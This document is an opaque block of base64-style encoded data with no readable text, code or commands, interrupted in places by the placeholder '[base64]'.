X7f1vrdfI8InCNXGR4/nbRGHFW+KxZy3MgbXPYeQKSm+d7byzv/2U8C7SGkb3GEMJ/AG4M4z9hW66Pks+U4C2pXv4n5GX+AyGB9a8FRw+aGYcja9AENZk+YQRpT4JDAGL/OwCDSvivtRQBMmq0wbHdZVy/m2DdskD+slULPejNFWdyRpEAsxmxubH4J6uz5p4ZVhwFNlp08S+lwT60W+N1CLVMsrvXxJuwK4ghfVy9Gfaz5NW85tdszMfkEM2rDusrMpo5zuvZiQEjquZbuYgm0l3J37poOnQIvQTKKNsa9cnD7I9h7lKTHecTXxacG2BvbBO3iNPXaU+iY6d3/[base64]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[base64]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[base64]/3Ni0oqotDtij/DO2A8Ftv+KaMHTI4qOX7HUF02OnWybSx3lyb8s/aY+6H0OUQCC5np1DnbuhVT5dwBnf6eUo5x+zUMBPHuW3DXEzCgWI6xVWVJJ52fCl2aVloLMYS8EhBzBm1/1psquo3FAhl/t/5LdyOL1TYrusIn65h/TSubEZA6uJFl9lW+ntdPrDdPGxHak+3v9qWcL+1PaLmIJRqylmbpHdQSIv16phGm+nZ6KG88WcMcEI3VHQ0oGJoX9RDLbHBLhqyGxmR/3DzWpeS921tLdzOXPt+a9eyS6anowTTpyaYLXEk7tOZmAJNvljuf9EI9u7yvAaLNB3viQrvvEIC/sTsLtfeKKdo4o5BWwas8ZLiieT+TBfeU/[base64]/8adRANhr3pQCgbT1kuN671XLGnNotOeQKlSFPad9Mw3cPsoFjlSrDAlDTCrHgDx23bhla6sfTh6aKy4a1Dm4aTVF6XAXLCw+jBkOVmJv3W1hEgwmLCMyoglJa5eLtf8S4IU8DwP0KaaLXriVGuG/yHGGRlTJOCPUQRKuRBm4THw5dTMYSVtS0196fIfJ9VI3Npgco9WYMbVvwWp1pO+L0YwTnK2M/NLe5UDmBsUe+WtWrjio6xMvOYXjtjYes7DZg9QibY7KG9yKQTAum91qgBzeEwq/I2i+gWGs4CCxNi2wIQya9Z/hSU4YTgtpknevxpyiohDF8iQVfizuc7rB9iPCISrwjcGGpda2ZIDB7W8LeepjCmumt/Vsx4YFBQPnbew6otaGAFTQSTonSDjEPw3wC/O0eQsVVHhERKrbF5lCmDJrxH2OLRrckP+sjE+uSnLf/Zjb9mG8STteYKxvKOcHOUnKKYL3KSWfykhq/UiXYBl/ZiRMkUxEroqNho7PlCrCpZlTQxTgHAwLQRjT2AeYyyboUjnXLrx1+/ODN29yqN0RsueXn/XwAmVkb+l/irH01MKt6StWd57TH14TcI43gVlJ62cri1LuWl5IsEgqJXT1KzWdEQF9kkhPnwmotzb0WkHUo4fI9NV1FAKU57TzV/Y0TxL8CdOyFOieWg+Zi1OE0ANlDz3Y2ZMMUIBkIeg7ZuXuJDYAmZwYkjpVUYEQLOLLYsdIznpCJBIJSk/WoqWaMfh8APDYoPSD1Ct+uhjK/QpOSdmFyUIfJpsjoazL+qgXHgltPbAR7CEeOp/1RtNnCgF5lDfZEmehqtR0vRhwwWKBlzWDOj7F4cicPxuwUyiXn+j4FzGIgfVcKVtmeH0o7qXgPLSg6jTfChI8vaGW/[base64]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